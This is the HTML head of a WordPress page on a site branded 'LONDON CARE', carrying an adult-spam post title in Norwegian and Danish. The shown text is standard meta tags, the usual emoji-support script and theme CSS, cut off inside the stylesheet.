

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://londoncareagency.com/2022/11/13/nakene-kjendiser-nice-tits-porn-anime-porn-movies-danske-erotiske-filmer/
body_size: 45030
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Nakene kjendiser nice tits porn &#8211; anime porn movies danske erotiske filmer &#8211; LONDON CARE</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Feed" href="https://londoncareagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Comments Feed" href="https://londoncareagency.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LONDON CARE &raquo; Nakene kjendiser nice tits porn &#8211; anime porn movies danske erotiske filmer Comments Feed" href="https://londoncareagency.com/2022/11/13/nakene-kjendiser-nice-tits-porn-anime-porn-movies-danske-erotiske-filmer/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/londoncareagency.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://londoncareagency.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Montserrat',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Rufina',serif;font-weight:700;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:50px;font-size:3.3333333333333rem;font-family:'Rufina',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Rufina',serif;line-height:1.3em;}h3,.entry-content h3{font-size:30px;font-size:2rem;font-family:'Rufina',serif;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-family:'Rufina',serif;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-family:'Rufina',serif;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-family:'Rufina',serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:#9aacf4;background-color:#9aacf4;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:12px;font-size:0.8rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#9aacf4;background-color:#9aacf4;color:var(--ast-global-color-5);font-family:'Montserrat',sans-serif;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:2px;font-size:12px;font-size:0.8rem;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-5);border-color:#9aacf4;background-color:#9aacf4;border-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Montserrat',sans-serif;font-weight:700;font-size:12px;font-size:0.8rem;line-height:1em;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:45px;}h2,.entry-content h2{font-size:38px;}h3,.entry-content h3{font-size:22px;}.astra-logo-svg{width:110px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:110px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:33px;}h3,.entry-content h3{font-size:20px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:95px;}.astra-logo-svg{width:95px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:95px;}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://londoncareagency.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#9aacf4;--ast-global-color-1:#676767;--ast-global-color-2:#000000;--ast-global-color-3:#676767;--ast-global-color-4:#f5f5f5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#ffffff;--ast-global-color-7:rgba(0,0,0,0.5);--ast-global-color-8:#9aa244;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-top:-60px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-1 .ast-custom-button{background:#ea0b1f;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{text-transform:capitalize;}.ast-header-button-3 .ast-custom-button{background:#101cca;}.ast-header-button-3[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-3[data-section="section-hb-button-3"]{display:flex;}}.ast-header-button-4[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:8px;padding-bottom:8px;padding-left:10px;padding-right:10px;}.ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-4[data-section="section-hb-button-4"]{display:flex;}}.ast-builder-menu-1{font-family:'Rufina',serif;font-weight:700;}.ast-builder-menu-1 .menu-item > 